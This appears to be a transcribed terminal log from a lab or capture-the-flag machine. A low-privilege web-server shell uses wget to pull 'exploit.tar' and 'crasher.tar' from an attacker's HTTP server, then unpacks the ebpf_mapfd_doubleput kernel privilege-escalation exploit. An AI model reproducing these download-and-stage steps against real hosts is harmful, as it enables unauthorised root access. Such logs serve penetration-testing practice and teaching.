 File Actions Edit View Help
Saving to: 'exploit.tar'
exploit.tar 100%[===================>] 20.00K --.-KB/s in 0s
2026-07-13 13:12:31 (158 MB/s) - 'exploit.tar' saved [20480/20480]
www-data@red:/tmp$ wget http://192.168.56.105:8000/crasher.tar
--2026-07-13 13:12:32-- http://192.168.56.105:8000/crasher.tar
Connecting to 192.168.56.105:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10240 (10K) [application/x-tar]
Saving to: 'crasher.tar'
crasher.tar 100%[===================>] 10.00K --.-KB/s in 0s
2026-07-13 13:12:32 (120 MB/s) - 'crasher.tar' saved [10240/10240]
www-data@red:/tmp$ ls -lh
ls -lhls -lh
total 168K
12K -rw-r--r-- 1 www-data www-data 10K Aug 15 2016 crasher.tar
20K -rw-r--r-- 1 www-data www-data 20K Aug 15 2016 exploit.tar
136K -rw------- 1 www-data www-data 135K Jul 13 13:12 phpzmdpOx
www-data@red:/tmp$ tar -xvf exploit.tar
tar -xvf crasher.tar
ls -latar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@red:/tmp$ tar -xvf crasher.tar
ebpf_mapfd_doubleput_crasher/
ebpf_mapfd_doubleput_crasher/compile.sh
ebpf_mapfd_doubleput_crasher/doubleput.c
www-data@red:/tmp$ ls -la
ls -lals -la
total 204
4 drwxrwxrwt 9 root root 4096 Jul 13 13:13 .
4 drwxr-xr-x 22 root root 4096 Jun 7 2016 ..
4 drwxrwxrwt 2 root root 4096 Jul 13 11:10 .ICE-unix
4 drwxrwxrwt 2 root root 4096 Jul 13 11:10 .Test-unix
4 drwxrwxrwt 2 root root 4096 Jul 13 11:10 .X11-unix
4 drwxrwxrwt 2 root root 4096 Jul 13 11:10 .XIM-unix
4 drwxrwxrwt 2 root root 4096 Jul 13 11:10 .font-unix
12 -rw-r--r-- 1 www-data www-data 10240 Aug 15 2016 crasher.tar
4 drwxr-x--- 2 www-data www-data 4096 Apr 25 2016 ebpf_mapfd_doubleput_crasher
4 drwxr-x--- 2 www-data www-data 4096 Apr 25 2016 ebpf_mapfd_doubleput_exploit
20 -rw-r--r-- 1 www-data www-data 20480 Aug 15 2016 exploit.tar
136 -rw------- 1 www-data www-data 137454 Jul 13 13:13 php9ml1aV
www-data@red:/tmp$